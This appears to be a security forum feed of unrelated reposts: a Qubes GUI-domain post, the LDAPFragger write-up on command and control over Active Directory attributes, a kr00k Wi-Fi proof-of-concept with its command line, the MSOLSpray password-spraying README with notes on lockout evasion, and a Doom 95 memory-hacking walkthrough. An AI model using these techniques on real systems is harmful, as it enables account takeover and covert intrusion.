victimsvolunteers have been found. The team has been hard at work on the changes that are coming in 4.1, and we want to tell you more about them.One of the Big Things coming soon, in Qubes 4.1, is the first public version of the GUI domain: the next step in decoupling the graphical hardware, the display and management, and the host system. Very briefly, the GUI domain is a qube separate from dom0 that handles all the display-related tasks and some system management.
Why make a GUI domain at all?
One of the biggest security concerns at the moment for Qubes is how much power is in dom0. Once a person has access to it, they can do anything: and while we separate it quite effectively from what is running inside application qubes, dom0 is still a big, bloated and complex domain that performs many disparate functions. It handles managing other domains, display and graphical interfaces, multiple devices (including audio devices), memory and disk management, and so on.
We mitigate many of the GUI-related risks (like the powers wielded by the window manager, or the fact that huge, complex libraries such as Qt/Gtk are always an increased attack surface) through compartmentalization: Applications in VMs can’t talk to GUI toolkits in dom0 other than through a very limited Qubes-GUI protocol, and GUI toolkits in application VMs can’t talk directly to dom0’s X server. Moreover, dom0 is responsible for drawing the colored window borders the represent trust levels, so compromised VMs can’t spoof them.
Nonetheless, having a GUI in dom0 at all is, at best, a source of many dangerous temptations. It’s far too easy to use it to access untrusted (and thus potentially dangerous data), for example by mounting a disk from a qube into dom0. Even browsing relaxing landscapes as desktop wallpapers can expose dom0 to numerous vulnerabilities that intermittently appear in image-processing libraries.
Furthermore, while in theory dom0 is isolated from the outside world, some graphical devices (e.g. displays connected via HDMI or DVI) offer two-way communication, which threatens this isolation and makes it harder to maintain. If a malicious device (rather than the user’s trusted monitor) were to be connected to one of these ports, it could inject data that could be processed inside of dom0. As long as graphical devices are in dom0, they also cannot be safely proxied to other domains. This is because the various solutions to multiplexing access to the GPU at the GPU/driver level (which would expose the “full” GPU to a VM) are orders of magnitude more complex than running display drivers in just one place. We consider this added complexity too risky to put it in dom0. Errors in the drivers could expose dom0 to an attack, and attacks on dom0 are the biggest threat to the Qubes security model.
The current model, in which the GUI and administrative domains are both within dom0, is also problematic from a management point of view. The way existing user-based privilege control works in most modern systems is one of the reasons why we need Qubes at all: It provides far too little separation, and root exploits seem to be inescapable in a system as monolithic as Linux. Separating the GUI domain from dom0 allows us to manage its access to the underlying system.
This has obvious uses in an organizational context, allowing for (possibly remotely) managed Qubes installations, but even in a personal computer context it is often extremely useful to have multiple user accounts with truly separate permissions and privileges. Perhaps you would like to create a guest account for any friend who needs to borrow your computer for a moment, and allow that account to create Disposable VMs, but not to create normal qubes and not to access other users’ qubes. It becomes possible when the GUI domain is decoupled from dom0. All kinds of kiosk modes, providing safer environments for less-technical users who prefer to be sure they cannot break something accidentally, multi-user environments — they all become possible.
What needs to be ready?
There were two big issues in the previous Qubes architecture that needed to be handled for an effective approach to a GUI domain: how the GUI protocol relied on dom0-level privileges and how managing anything in the system required dom0-level access to the hypervisor.
GUI Protocol
Detailed documentation of the current GUI protocol is available here. In brief, it consists of a GUI agent and a GUI daemon. The GUI agent runs in a qube and connects to the GUI daemon in dom0, passing a list of memory addresses of window buffers. As the GUI daemon is running in dom0, with privileged access to, well, everything, it can just map any page of any qube’s memory. You can see why this might be a bit worrying: Access to memory is power, thus dom0 is all-powerful. It would be far worse if we tried to duplicate this architecture and make our GUI domain a qube with the same memory-related privileges. It would just result in two dom0s. Rather than being reduced, the attack surface would be increased.
The upcoming 4.1 release changes this protocol to a more flexible form. It will no longer use direct memory addresses, but an abstract mechanism in which the qube has to explicitly allow access to a particular memory page. In our current implementation — under Xen — we use the grant tables mechanism, which provides a separate memory allocation API and allows working on grants and not directly on memory pages. Other implementations will also be possible: whether for another hypervisor (e.g. KVM) or for a completely different architecture not based on shared memory (e.g. directly sending frames to another machine).
Managing the system
The second problem — system management — is actually partially solved already in Qubes 4.0. Administrative actions such as creating, changing or starting qubes can be handled via qrexec calls and controlled via qrexec policy. You can read more about the Admin API, one of the big changes in Qubes 4.0 that made all this possible here.
Currently, in Qubes 4.0, dom0 handles all these administrative actions. However, in order to avoid unpleasant surprises and to prepare the architecture for the GUI domain, we already always perform them via Admin API. At the design level, dom0 is no longer a special and different case: It makes qrexec calls like any other qube.
There’s an interesting, subtle detail here: We just accepted dom0 being able to run anything in any way inside other qubes. But if we want to implement a more contained and less-privileged GUI domain, it would defeat part of its purpose to just permit it to run any sort of
qvm-run do-what-I-wantin any of the managed qubes. Qubes 4.0 introduces a specialqubes.StartAppqrexec service that runs only applications defined inside the target qube (currently defined via.desktopfiles in Linux and.lnkfiles in Windows, placed in predetermined directories). This mechanism allows a qube to explicitly define “what the GUI domain can execute inside me,” and not just hand over all the power to the managing domain. This also makes it possible to define allowed applications using the qrexec policy!Other issues
Actually implementing a GUI domain (more details below) revealed a lot of minor problems that require some handling. Unsurprisingly, it turns out a modern operating system encourages a very close relationship between whatever part of it deals with graphical display and all the rest of the hardware.
Power management has numerous vital graphical tools that need some kind of access to underlying hardware. From a battery level widget to laptop power management settings, those innocuous GUI tools would like to have a surprisingly broad access to the system itself. Even suspend and shutdown need special handling. In Qubes 4.0, we could just turn off dom0 and know the rest of the system would follow, but it is no longer so simple with a non-privileged GUI domain in the picture.
Keyboard and user input need to be carefully proxied to the GUI domain to enable us to actually use the system. The existing InputProxy system needs to be expanded to ferry information from the USB domain (in the case of USB keyboards and mice) and from dom0 (in some other cases, like PS/2 keyboards) to the GUI domain.
The current state of those minor (minor in comparison to broad, architecture-level changes, but by no means unimportant) issues is tracked here.
How can the GUI domain actually work?
GPU passthrough: the perfect-world desktop solution

In the perfect world, we could simply connect the graphics card to the VM as a PCI device and enjoy a new, more comfortable level of separation. Unfortunately, the world of computer hardware is very far from a perfect one. This solution works only very rarely. For most graphics cards, it just fails, although some success has been observed on some AMD cards. Even if, in theory, the architecture supports GPU passthrough, many implementations rely on various hardware quirks and peculiarities absent when there is no direct access to the underlying system. For example, the video BIOS (the code that the GPU provides to the system to initialize itself) in many cases assumes that it is running with full privileges and tries to access various registers and memory areas not available to (or virtualized in) VMs.
And all that is without even approaching issues with multiple graphical cards, multiple outputs or suspending the host; or the fact that some hardware manufactures (like NVIDIA) attempt to block GPU passthrough for some of their products.
At the moment, a group of very brave university students are working on the basic GPU passthrough case as their bachelor’s degree project. We wish them a lot of luck in this difficult endeavor!
Virtual server: the perfect remote solution

Instead of wrestling with the hardware problems, GUI domain could instead connect to a virtual graphical server such as FreeRDP or VNC. This server could be accessible from anywhere on the network (in practice, it should be secured with at least a VPN, as bugs allowing unauthorized users access could be very dangerous), allowing for a Qubes Server hosting many separate sets of qubes used by different users, still maintaining comfortable separation between the qubes and the users. Qrexec policy allows the administrator to comfortably manage this solution: Every GUI domain can have its own set of privileges, managed qubes, Disposable VM permissions etc.
Surprisingly, a virtual server solution does actually work with the current state of Qubes as of the 4.1 developer preview build, and it allows us to bypass the dreaded GPU passthrough complications. The only not-so-small problem is that it does not actually handle our main use case: Qubes running locally on a single machine. This is because it uses the network to expose the GUI, and the place where the local display is handled (dom0) doesn’t have access to the network.
The compromise solution

While GPU passthrough is a work-in-progress and a server-based solution is impractical, there is a compromise solution: Dom0 can keep the X Server and graphics drivers but use them to run only a single, simple application — a full-screen proxy for the GUI domain’s graphical server (an approach similar to the one used by OpenXT). We could even use VNC for this, but luckily, there is another solution based on protocols that have already been tested and implemented. Through the GUI protocol’s shared memory and a Xephyr server on the dom0 side, we can achieve something of a GUI protocol nesting.
Like many compromises, it is far from completely satisfying. The biggest problem is that it still keeps clutter (in the form of drivers and X Server) in dom0 — much less clutter given that huge libraries and desktop environments no longer need to live there, but still clutter. Many of the GPU passthrough problems are still here: Power management will require some finesse, and multi-monitor setups are still untested. (They may require us to extend some of Xephyr’s functionality.)
However, we can be pretty sure there will never be a GPU passthrough solution that works on every system. It is not just about the complexity of the problem and the multitude of GPU products available. As mentioned above, some manufacturers intentionally obstruct GPU passthrough in their graphics cards, so it is likely that some hardware configurations will never have full support. This is why the compromise solution will be available as a fallback even once more robust GPU passthrough is developed.
Surprise dependency: audio
As far as system architecture goes, audio systems are a completely separate set of processes, communication channels and tools — but this is only the theory. In practice, audio is very tightly connected to GUI in most modern systems. On Qubes 4.0, pulseaudio tools start together with GUI tools both in dom0 and in application qubes.
While audio drivers and tools are not nearly as bloated and sprawling as GUI tools, keeping them in dom0 is still suboptimal, and with the move toward a GUI domain, it will become increasingly impossible. Our first step was to see how we could move audio away from dom0: Connect it together with the GPU to the GUI domain and see what breaks. Surprisingly, few things did, and while some hard-coded “connect to dom0 for all of your audio needs” configurations needed to be updated, those changes are already done in Qubes 4.1.
This is not the final solution we would like, though; it would be best to truly decouple audio and GUI, creating a dedicated and separate audio domain.
Audio Domain
The audio domain will be a separate virtual machine that accesses and proxies audio card access. This way, we can not only remove audio from dom0 (making it smaller and less exposed) but also from the GUI domain (which, by virtue of being still quite privileged, should also have as little additional capabilities as possible).
All the complex audio subsystems, from pulseaudio (which controls volume for each domain) to audio mixers and microphones, would reside in the audio domain. It will have its own set of particular privileges. For example, due to the current audio hardware architecture, the audio domain will have access to the complete audio intput and output, but isolating them in a separate domain will significantly reduce the attack surface. Keeping audio in the same domain as the keyboard or screen could, in theory, lead to eavesdropping attacks. In a separate audio domain, all those potentially vulnerable devices are isolated. Even Bluetooth audio devices (like headphones) could finally be used securely, without exposing the whole system to attack.
What will actually be in Qubes 4.1
Most of code to handle the compromise solution is either already merged into the Qubes master branch or currently awaits final merging and will be available in Qubes 4.1. However, it will not be the default.
The GUI domain will be an experimental feature. We will provide a salt formula to easily configure it for anyone who wants to try it out and play around with it. Our main goal is to test everything we can test without GPU passthrough in order to reach a state in which the aforementioned more minor problems are handled. Then we’ll be ready for a GPU passthrough solution once it is developed (which is being worked on separately).
The GUI domain is currently ready for Linux-based qubes and for fullscreen HVMs, not for the Windows GUI agent. At the moment, nobody on our team is the sort of Windows wizard who could do that, so Qubes 4.1 will not have GUI domain support for for the Windows GUI agent. (Coincidentally, this is the same reason that the GUI agent is not compatible with Windows 10 at the moment. If you, dear reader, would like to work with us on Windows 10 GUI agent and GUI domain support, please let us know!)
Currently, many parts of the Qubes architecture assume a singular target GUI domain (or audio domain) for every qube. There may be multiple GUI domains in the system, but each qube can only use one of them. We do not plan to change this in the foreseeable future.
Plans for the future
Introducing the GUI domain opens up a lot of interesting new possibilities. First and foremost, even in the middle-of-the-road, painful-compromise solution, dom0 will still be much, much smaller (no desktop managers or huge graphical libraries), thus it can be much more easily ported to another distribution.
A smaller dom0 could also be placed completely in RAM, making the whole disk controller and storage subsystem independent from it and possibly isolated in its own storage domain, as described in the Qubes Architecture Specification only 10 years ago. Now we’re finally moving closer to this goal!
Finally, decoupling support for VNC and other remote desktop capabilities opens the door to various server-based solutions in which Qubes can run on a remote server, and we can delegate some or all of our domains to other machines (potentially with faster harder and more resources). This is a another step toward Qubes Air.
-
LDAPFragger: Command and Control over LDAP attributes
5 VotesWritten by Rindert Kramer
Introduction
A while back during a penetration test of an internal network, we encountered physically segmented networks. These networks contained workstations joined to the same Active Directory domain, however only one network segment could connect to the internet. To control workstations in both segments remotely with Cobalt Strike, we built a tool that uses the shared Active Directory component to build a communication channel. For this, it uses the LDAP protocol which is commonly used to manage Active Directory, effectively routing beacon data over LDAP. This blogpost will go into detail about the development process, how the tool works and provides mitigation advice.
Scenario
A couple of months ago, we did a network penetration test at one of our clients. This client had multiple networks that were completely firewalled, so there was no direct connection possible between these network segments. Because of cost/workload efficiency reasons, the client chose to use the same Active Directory domain between those network segments. This is what it looked like from a high-level overview.
We had physical access on workstations in both segment A and segment B. In this example, workstations in segment A were able to reach the internet, while workstations in segment B could not. While we did have physical access on workstation in both network segments, we wanted to control workstations in network segment B from the internet.
Active Directory as a shared component
Both network segments were able to connect to domain controllers in the same domain and could interact with objects, authenticate users, query information and more. In Active Directory, user accounts are objects to which extra information can be added. This information is stored in attributes. By default, user accounts have write permissions on some of these attributes. For example, users can update personal information such as telephone numbers or office locations for their own account. No special privileges are needed for this, since this information is writable for the identity
SELF, which is the account itself. This is configured in the Active Directory schema, as can be seen in the screenshot below.
Personal information, such as a telephone number or street address, is by default readable for every authenticated user in the forest. Below is a screenshot that displays the permissions for public information for the
Authenticated Usersidentity.
The permissions set in the screenshot above provide access to the attributes defined in the
Personal-Informationproperty set. This property set contains 40+ attributes that users can read from and write to. The complete list of attributes can be found in the following article: https://docs.microsoft.com/en-us/windows/win32/adschema/r-personal-information
By default, every user that has successfully been authenticated within the same forest is an ‘authenticated user’. This means we can use Active Directory as a temporary data store and exchange data between the two isolated networks by writing the data to these attributes and then reading the data from the other segment.
If we have access to a user account, we can use that user account in both network segments simultaneously to exchange data over Active Directory. This will work, regardless of the security settings of the workstation, since the account will communicate directly to the domain controller instead of the workstation.To route data over LDAP we need to get code execution privileges first on workstations in both segments. To achieve this, however, is up to the reader and beyond the scope of this blogpost.
To route data over LDAP, we would write data into one of the attributes and read the data from the other network segment.
In a typical scenario where we want to executeipconfigon a workstation in network Segment B from a workstation in network Segment A, we would write theipconfigcommand into an attribute, read theipconfigcommand from network segment B, execute the command and write the results back into the attribute.This process is visualized in the following overview:
A sample script to utilize this can be found on our GitHub page: https://github.com/fox-it/LDAPFragger/blob/master/LDAPChannel.ps1
While this works in practice to communicate between segmented networks over Active Directory, this solution is not ideal. For example, this channel depends on the replication of data between domain controllers. If you write a message to domain controller A, but read the message from domain controller B, you might have to wait for the domain controllers to replicate in order to get the data. In addition, in the example above we used to info-attribute to exchange data over Active Directory. This attribute can hold up to 1024 bytes of information. But what if the payload exceeds that size? More issues like these made this solution not an ideal one.
Lastly, people already built some proof of concepts doing the exact same thing. Harmj0y wrote an excellent blogpost about this technique: https://www.harmj0y.net/blog/powershell/command-and-control-using-active-directory/
That is why we decided to build an advanced LDAP communication channel that fixes these issues.
Building an advanced LDAP channel
In the example above, the info-attribute is used. This is not an ideal solution, because what if the attribute already contains data or if the data ends up in a GUI somewhere?
To find other attributes, all attributes from the Active Directory schema are queried and:
- Checked if the attribute contains data;
- If the user has write permissions on it;
- If the contents can be cleared.
If this all checks out, the name and the maximum length of the attribute is stored in an array for later usage.
Visually, the process flow would look like this:
As for (payload) data not ending up somewhere in a GUI such as an address book, we did not find a reliable way to detect whether an attribute ends up in a GUI or not, so attributes such as
telephoneNumberare added to an in-code blacklist. For now, the attribute with the highest maximum length is selected from the array with suitable attributes, for speed and efficiency purposes. We refer to this attribute as the ‘data-attribute’ for the rest of this blogpost.Sharing the attribute name
Now that we selected the data-attribute, we need to find a way to share the name of this attribute from the sending network segment to the receiving side. As we want the LDAP channel to be as stealthy as possible, we did not want to share the name of the chosen attribute directly.In order to overcome this hurdle we decided to use hashing. As mentioned, all attributes were queried in order to select a suitable attribute to exchange data over LDAP. These attributes are stored in a hashtable, together with the CRC representation of the attribute name. If this is done in both network segments, we can share the hash instead of the attribute name, since the hash will resolve to the actual name of the attribute, regardless where the tool is used in the domain.
Avoiding replication issues
Chances are that the transfer rate of the LDAP channel is higher than the replication occurrence between domain controllers. The easy fix for this is to communicate to the same domain controller.
That means that one of the clients has to select a domain controller and communicate the name of the domain controller to the other client over LDAP.The way this is done is the same as with sharing the name of the data-attribute. When the tool is started, all domain controllers are queried and stored in a hashtable, together with the CRC representation of the fully qualified domain name (FQDN) of the domain controller. The hash of the domain controller that has been selected is shared with the other client and resolved to the actual FQDN of the domain controller.
Initially sharing data
We now have an attribute to exchange data, we can share the name of the attribute in an obfuscated way and we can avoid replication issues by communicating to the same domain controller. All this information needs to be shared before communication can take place.
Obviously, we cannot share this information if the attribute to exchange data with has not been communicated yet (sort of a chicken-egg problem).The solution for this is to make use of some old attributes that can act as a placeholder. For the tool, we chose to make use of one the following attributes:
- primaryInternationalISDNNumber;
- otherFacsimileTelephoneNumber;
- primaryTelexNumber.
These attributes are part of the Personal-Information property set, and have been part of that since Windows 2000 Server. One of these attributes is selected at random to store the initial data.
We figured that the chance that people will actually use these attributes are low, but time will tell if that is really the case ?Message feedback
If we send a message over LDAP, we do not know if the message has been received correctly and if the integrity has been maintained during the transmission. To know if a message has been received correctly, another attribute will be selected – in the exact same way as the data-attribute – that is used to exchange information regarding that message. In this attribute, a CRC checksum is stored and used to verify if the correct message has been received.In order to send a message between the two clients – Alice and Bob –, Alice would first calculate the CRC value of the message that she is about to send herself, before she sends it over to Bob over LDAP. After she sent it to Bob, Alice will monitor Bob’s CRC attribute to see if it contains data. If it contains data, Alice will verify whether the data matches the CRC value that she calculated herself. If that is a match, Alice will know that the message has been received correctly.
If it does not match, Alice will wait up until 1 second in 100 millisecond intervals for Bob to post the correct CRC value.
The process on the receiving end is much simpler. After a new message has been received, the CRC is calculated and written to the CRC attribute after which the message will be processed.
Fragmentation
Another challenge that we needed to overcome is that the maximum length of the attribute will probably be smaller than the length of the message that is going to be sent over LDAP. Therefore, messages that exceed the maximum length of the attribute need to be fragmented.
The message itself contains the actual data, number of parts and a message ID for tracking purposes. This is encoded into a base64 string, which will add an additional 33% overhead.
The message is then fragmented into fragments that would fit into the attribute, but for that we need to know how much information we can store into said attribute.
Every attribute has a different maximum length, which can be looked up in the Active Directory schema. The screenshot below displays the maximum length of the info-attribute, which is 1024.
At the start of the tool, attribute information such as the name and the maximum length of the attribute is saved. The maximum length of the attribute is used to fragment messages into the correct size, which will fit into the attribute. If the maximum length of the data-attribute is 1024 bytes, a message of 1536 will be fragmented into a message of 1024 bytes and a message of 512 bytes.
After all fragments have been received, the fragments are put back into the original message. By also using CRC, we can send big files over LDAP. Depending on the maximum length of the data-attribute that has been selected, the transfer speed of the channel can be either slow or okay.Autodiscover
The working of the LDAP channel depends on (user) accounts. Preferably, accounts should not be statically configured, so we needed a way for clients both finding each other independently.
Our ultimate goal was to route a Cobalt Strike beacon over LDAP. Cobalt Strike has an experimental C2 interface that can be used to create your own transport channel. The external C2 server will create a DLL injectable payload upon request, which can be injected into a process, which will start a named pipe server. The name of the pipe as well as the architecture can be configured. More information about this can be read at the following location: https://www.cobaltstrike.com/help-externalc2Until now, we have gathered the following information:
- 8 bytes – Hash of data-attribute
- 8 bytes – Hash of CRC-attribute
- 8 bytes – Hash of domain controller FQDN
Since the name of the pipe as well as the architecture are configurable, we need more information:
- 8 bytes – Hash of the system architecture
- 8 bytes – Pipe name
The hash of the system architecture is collected in the same way as the data, CRC and domain controller attribute. The name of the pipe is a randomized string of eight characters. All this information is concatenated into a string and posted into one of the placeholder attributes that we defined earlier:
- primaryInternationalISDNNumber;
- otherFacsimileTelephoneNumber;
- primaryTelexNumber.
The tool will query the Active Directory domain for accounts where one of each of these attributes contains data. If found and parsed successfully, both clients have found each other but also know which domain controller is used in the process, which attribute will contain the data, which attribute will contain the CRC checksums of the data that was received but also the additional parameters to create a payload with Cobalt Strike’s external C2 listener. After this process, the information is removed from the placeholder attribute.
Until now, we have not made a distinction between clients. In order to make use of Cobalt Strike, you need a workstation that is allowed to create outbound connections. This workstation can be used to act as an implant to route the traffic over LDAP to another workstation that is not allowed to create outbound connections. Visually, it would something like this.
Let us say that we have our tool running in segment A and segment B – Alice and Bob. All information that is needed to communicate over LDAP and to generate a payload with Cobalt Strike is already shared between Alice and Bob. Alice will forward this information to Cobalt Strike and will receive a custom payload that she will transfer to Bob over LDAP. After Bob has received the payload, Bob will start a new suspended child process and injects the payload into this process, after which the named pipe server will start. Bob now connects to the named pipe server, and sends all data from the pipe server over LDAP to Alice, which on her turn will forward it to Cobalt Strike. Data from Cobalt Strike is sent to Alice, which she will forward to Bob over LDAP, and this process will continue until the named pipe server is terminated or one of the systems becomes unavailable for whatever reason. To visualize this in a nice process flow, we used the excellent format provided in the external C2 specification document.
After a new SMB beacon has been spawned in Cobalt Strike, you can interact with it just as you would normally do. For example, you can run MimiKatz to dump credentials, browse the local hard drive or start a VNC stream.
The tool has been made open source. The source code can be found here: https://github.com/fox-it/LDAPFragger
The tool is easy to use: Specifying the
cshostandcsportparameter will result in the tool acting as the proxy that will route data from and to Cobalt Strike. Specifying AD credentials is not necessary if integrated AD authentication is used. More information can be found on the Github page. Please do note that the default Cobalt Strike payload will get caught by modern AVs. Bypassing AVs is beyond the scope of this blogpost.Why a C2 LDAP channel?
This solution is ideal in a situation where network segments are completely segmented and firewalled but still share the same Active Directory domain. With this channel, you can still create a reliable backdoor channel to parts of the internal network that are otherwise unreachable for other networks, if you manage to get code execution privileges on systems in those networks. Depending on the chosen attribute, speeds can be okay but still inferior to the good old reverse HTTPS channel. Furthermore, no special privileges are needed and it is hard to detect.
Remediation
In order to detect an LDAP channel like this, it would be necessary to have a baseline identified first. That means that you need to know how much traffic is considered normal, the type of traffic, et cetera. After this information has been identified, then you can filter out the anomalies, such as:
- Unusual amount of traffic from clients to a domain controller;
- A high volume of changes to AD objects, so monitor for event ID 5136 on domain controllers;
- Enable and inspect LDAP logging. For more information on how to do that, see the following article: https://support.microsoft.com/en-us/help/314980/how-to-configure-active-directory-and-lds-diagnostic-event-logging
- Use Advanced Threat Protection from Microsoft. It has some neat functionality that makes it easier to detect malicious LDAP queries. See for more information the following article: https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Hunting-for-reconnaissance-activities-using-LDAP-search-filters/ba-p/824726
Monitor the usage of the three static placeholders mentioned earlier in this blogpost might seem like a good tactic as well, however, that would be symptom-based prevention as it is easy for an attacker to use different attributes, rendering that remediation tactic ineffective if attackers change the attributes.
Sursa: https://blog.fox-it.com/2020/03/19/ldapfragger-command-and-control-over-ldap-attributes/
-
r00kie-kr00kie. Exploring the kr00k attack
TL;DR
We created and published a PoC exploit of the
kr00kattack (CVE-2019-15126? https://github.com/hexway/r00kie-kr00kieAll technical details can be found in the Process section.
INTRODUCTION AND MOTIVATION
In February 2020, ESET released the KR00K - CVE-2019-15126 SERIOUS VULNERABILITY DEEP INSIDE YOUR WI-FI ENCRYPTION research. The vulnerability works as follows:
- The victim connects to a WiFi hotspot
- The adversary sends disassociation requests to the client and, by doing so, disconnects the victim from the hotspot
- Wireless Network Interface Controllers (WNIC) WiFi chip of the client clears out a session key (Temporal Key) used for traffic decryption
- However, data packets, which can still remain in the buffer of the WiFi chip after the disassociation, will be encrypted with an all-zero encryption key and sent.
- The adversary intercepts all the packets sent by the victim after the disassociation and attempts to decrypt them using a known key value (which, as we remember, is set to zero)
- PROFIT
Figure 1. Not quite obvious, but if you look closely, then it’s a clear diagram that we took from ESET’s whitepaper The following devices were claimed vulnerable:
- Amazon Echo 2nd gen
- Amazon Kindle 8th gen
- Apple iPad mini 2
- Apple iPhone 6, 6S, 8, XR
- Apple MacBook Air Retina 13-inch 2018
- Google Nexus 5
- Google Nexus 6
- Google Nexus 6P
- Raspberry Pi 3
- Samsung Galaxy S4 GT-I9505
- Samsung Galaxy S8
- Xiaomi Redmi 3S
So, since we have
Raspberry Pi 3ready at hand, let's find out whetherKr00kactually works. Surely, ESET researchers or some community members have already published a PoC, haven't they?
Umm, Google found nothing but a pile of FUDs and an empty GitHub repository.
Ok, let's make it ourselves.
UPDATE: while we were drawing the logo for this publication, Thice Security posted a PoC as well.
RESULTS
The
kr00kattack is quite straightforward. So, it didn't take much time for us to write our PoC.To check whether a device is vulnerable, it'll suffice to run the r00kie-kr00kie.py python script with bssid, channel number, and the victim's mac address used as parameters and to have a bit of patience.
->~:python3 r00kie-kr00kie.py -i wlan0 -b D4:38:9C:82:23:7A -c 88:C9:D0:FB:88:D1 -l 11DETAILS
After testing this PoC on different devices, we found out that the data of the clients that generated plenty of UDP traffic was the easiest to intercept. Among those clients, for example, there are various streaming apps because this kind of traffic (unlike small TCP packets) will always be kept in the buffer of a WiFi chip.
BTW, here is another couple of devices we've used to prove the attack does work:
- Sony Xperia Z3 Compact (D5803)
- Huawei Honor 4X
All in all, now you have another tool you can use during one of your Red Team projects or security assessments of your clients' WiFi networks: https://github.com/hexway/r00kie-kr00kie
Do not forget to have a look at the Process section. There you'll find more details about this PoC development and the way it works.
You are welcome!
-
MSOLSpray
A password spraying tool for Microsoft Online accounts (Azure/O365). The script logs if a user cred is valid, if MFA is enabled on the account, if a tenant doesn't exist, if a user doesn't exist, if the account is locked, or if the account is disabled.
BE VERY CAREFUL NOT TO LOCKOUT ACCOUNTS!
Why another spraying tool?
Yes, I realize there are other password spraying tools for O365/Azure. The main difference with this one is that this tool not only is looking for valid passwords, but also the extremely verbose information Azure AD error codes give you. These error codes provide information relating to if MFA is enabled on the account, if a tenant doesn't exist, if a user doesn't exist, if the account is locked, if the account is disabled, if the password is expired and much more.
So this doubles, as not only a password spraying tool but also a Microsoft Online recon tool that will provide account/domain enumeration. In limited testing it appears that on valid login to the Microsoft Online OAuth2 endpoint it isn't auto-triggering MFA texts/push notifications making this really useful for finding valid creds without alerting the target.
Lastly, this tool works well with FireProx to rotate source IP addresses on authentication requests. In testing this appeared to avoid getting blocked by Azure Smart Lockout.
Brought to you by:
Quick Start
You will need a userlist file with target email addresses one per line. Open a PowerShell terminal from the Windows command line with 'powershell.exe -exec bypass'.
Import-Module MSOLSpray.ps1 Invoke-MSOLSpray -UserList .\userlist.txt -Password Winter2020
Invoke-MSOLSpray Options
UserList - UserList file filled with usernames one-per-line in the format "user@domain.com" Password - A single password that will be used to perform the password spray. OutFile - A file to output valid results to. Force - Forces the spray to continue and not stop when multiple account lockouts are detected. URL - The URL to spray against. Potentially useful if pointing at an API Gateway URL generated with something like FireProx to randomize the IP address you are authenticating from. -
In the name of Allah, the most beneficent, the most merciful.
Introduction
“.الأفكار تغير طابعك، أما الأفعال فتغير واقعك”
I’ve played lots of classic games as a child, one that I particularly enjoyed was called DOOM, its concept was overly simple:
-
Kill monsters that spawn all over the map.
")
-
Collect items.
- Unlock each level’s secret.
But as the saying goes: “There is beauty in simplicity”.
Those days are long gone, and although everything that surrounds me changed, I didn’t.
I guess few things never vanish.
Note: I might do things wrong, but it’s all for fun anyway !
!
And so it all began
The shareware is available to download from ModDB 7.

I started off by playing the game for a while, it reminded me of the implemented movement system.
The left/right arrow-keys allow screen rotation.
While up/down keys render forward and backward moves possible.

In order to look for the Image’s entry point, I used WinDBG and attached to Doom95.exe process.

As you may have noticed, I’m running on a 64-bit machine.
But the executable is 32-bit:

IMAGE_DOS_HEADER’s lfanew holds the Offset to the PE signature.
–

The field next to “PE\x00\x00” is called ‘Machine’, a USHORT indicating its type.
so I proceeded to switch to x86 mode using wow64exts.

–

I then looked-up “Doom” within loaded modules, and used $iment to extract the specified module’s entry point.
0:011:x86> lm m Doom* start end module name 00400000 00690000 Doom95 C (no symbols) 10000000 10020000 Doomlnch C (export symbols) Doomlnch.dll 0:011:x86> ? $iment(00400000) Evaluate expression: 4474072 = 004444d8Jumping to that address in IDA reveals the function of interest: _WinMain.

The search for parts with beneficial information started.push eax ; nHeight add edx, ebx push edx ; nWidth push 0 ; Y push 0 ; X push 0x80CA0000 ; dwStyle push offset WindowName ; "Doom 95" push offset ClassName ; "Doom95Class" push 0x40000 ; dwExStyle call cs:CreateWindowExAThe static WindowName used by the call will result in our fast retrieval of Doom’s PID.

The combination of FindWindow() and GetWindowThreadProcessId() makes this possible.HWND DoomWindow; DWORD PID; DoomWindow = FindWindow(NULL, _T("Doom 95")); if (! DoomWindow) { goto out; } GetWindowThreadProcessId(DoomWindow, &PID); printf("PID: %d\n", PID); out: return 0;
The next thing that caught my eye in the _WinMain procedure were the following lines.loc_43AF74: mov edi, 1 mov eax, ds:dword_60B00C xor ebp, ebp mov ds:dword_60B450, edi mov ds:dword_4775CC, ebp cmp eax, edi jz short loc_43AFB8 call cs:GetCurrentThreadId push eax ; dwThreadId mov edx, ds:hInstance push edx ; hmod push offset fn ; lpfn push 2 ; idHook call cs:SetWindowsHookExA mov ds:hhk, eaxThe function SetWindowsHookEx installs a hook(fn) within the current thread to monitor System Events. This example specifically uses an idHook that equals 2, which according to MSDN refers to WH_KEYBOARD.

The callback function has the documented KeyboardProc prototype. It captures the Virtual-Key code in wParam.
On top of that, the fn function invokes GetAsyncKeyState to check if a specific key is pressed too:

The function that handles arrow-keys is sub_442A90.

–loc_439229: mov ebx, [esp+2Ch+v14] mov edx, [esp+2Ch+lParam] mov eax, esi call sub_442A90Player information
Our ignorance of the structure stored within memory puts us at a disadvantage.
In order to find where Health is mainly stored, I’ll be using Cheat Engine with the assumption that it is a DWORD(4 bytes? “\x64\x00\x00\x00”.

I’ll then proceed to get the character damaged, and ‘Next Scan’ for the new value.
We end up with 5 different pointers.

The last one is of a black color, meaning that it is a dynamic address, modifying it doesn’t result in any observable change.
Others are clearly static, modifying 3/4 of them leads to restoring the original value, which meant that the 1/4 left is the parent, and the rest just copy its value.
00482538: Health that appear on the screen.
03682944: A promising address because it is not updated with the parent.
Health is stored in two different locations, which means one is nothing but a decoy.
I set the first one’s value to 1, and then got attacked by a monster.

The result is:

The value that appears on the screen hangs at 0, and the character doesn’t die.
While the second kept decreasing on each attack, meaning that it effectively held the real value.
We need to inspect the memory region by selecting the value and clicking CTRL+B.

We can change the Display Type from Byte hex to 4 Byte hex.

–

–

This is easier to work with, I started searching for the closest pointer in a limited range, and it turned out to be 3682A24.

We then goto address to see its content:

Notice that the Object’s health is empty, and that the struct holds a Backward and Forward link at its start.A spark
The idea that saved me a lot of time!
CHEAT CODES 19, I was both happy and shocked to find out that they really existed!DOOMWiki includes messages that appear on detection of each message.
Two commands were exceptional because of the information they manipulate.
–The magical keywords: “ang=” and “BY REQUEST…”.
The first one’s usage occurs in:loc_432776: mov eax, offset off_4669BC movsx edx, byte ptr [ebp+4] call sub_414E50 test eax, eax jz short loc_4327D4 mov edx, ds:dword_482A7C lea eax, ds:0[edx*8] add eax, edx lea eax, ds:0[eax*4] sub eax, edx mov eax, ds:dword_482518[eax*8] mov ebx, [eax+10h] push ebx mov ecx, [eax+0Ch] push ecx mov esi, [eax+20h] push esi push offset aAng0xXXY0xX0xX ; "ang=0x%x;x,y=(0x%x,0x%x)" push offset unk_5F2758 call sprintf_This is important and worthy to be added to our CE Table.
